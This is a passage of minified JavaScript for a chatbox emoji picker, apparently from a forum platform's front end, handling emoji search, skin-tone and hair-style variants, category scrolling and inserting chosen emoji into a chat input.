const out={};const out2={"Search Result":[]};const isSearchActive=keyword.trim().length>0;const processEmojiData=(emojiData)=>{let hairStyle=this._emojiHairStyle||'';let skinTone=this._emojiSkinTone||'';return{raw:emojiData.image?null:this.codePointsToString(emojiData.unicode,Number(skinTone)||null,Number(hairStyle)||null),skinTone,hairStyle,image:emojiData.image?.image2x||emojiData.image?.image,key:emojiData.image?emojiData.unicode||emojiData.description:`${emojiData.unicode}:${emojiData.skinTones ? skinTone : ''}:${emojiData.hairStyles ? hairStyle : ''}`,title:emojiData.title||emojiData.description||"",};};for(const category in store){const matchedEmojis=Object.values(store[category].emojis).map(emojiData=>processEmojiData(emojiData));if(!isSearchActive){out[category]=matchedEmojis;}
else{const keywords=keyword.trim().toLowerCase().split(/\s+/);const filteredEmojis=matchedEmojis.filter(emoji=>{return keywords.every(key=>{return emoji.title.toLowerCase().includes(key);});});if(filteredEmojis.length>0){out2["Search Result"].push(...filteredEmojis);}}}
return isSearchActive?out2:out;},hex2dec(hex){return typeof hex==="string"?Number('0x'+hex):hex;},_emojiMap:{},codePointsToString(codePoints,skinTone=null,hairStyle=null){if(!Array.isArray(codePoints)){codePoints=codePoints.split(' ');}
const key=JSON.stringify([codePoints]);if(!(key in this._emojiMap)){this._emojiMap[key]=String.fromCodePoint(...codePoints.map(codePoint=>this.hex2dec(codePoint)).flat().filter(i=>!!i));}
return this._emojiMap[key];},selectEmoji(e){const input=this._container.find('.chatInput');const isCustom=$(e.currentTarget).find("img").length>0;let str=isCustom?$(e.currentTarget).attr('data-icon-key'):$(e.currentTarget).text().trim();if(isCustom){str=(input.val().trim()==='')?str:" "+str;}
input.val(input.val()+str);$(document).trigger('click');},updateCategorySelector(name){this._categoryList[0].innerHTML+=ips.templates.render('chatbox.emoji.category',{title:name});},selectCategory(e){e.preventDefault();const title=$(e.currentTarget).attr('data-title');const target=this.scope.find('section[data-icon-category="'+title+'"]');if(target.length&&this._iconArea.length){const scrollPosition=target.offset().top-this._iconArea.offset().top+this._iconArea.scrollTop();this._iconArea.scrollTop(scrollPosition);}
return false;},searchEmoticons(e){this._typeTimer=setInterval(_.bind(this._typing,this),200);},stopSearchEmoticons(e){if(this._typeTimer){clearInterval(this._typeTimer);this._typeTimer=null;}},_typing(){if(this._lastVal===this._searchEl.val()){return;}
if(this._searchEl.val()===''){this._clearSearch();}
else{this._doSearch(this._searchEl.val());}
this._lastVal=this._searchEl.val();},_clearSearch(){this.loadEmojis();},async _doSearch(value){this.loadEmojis(value);},});}(jQuery,_));;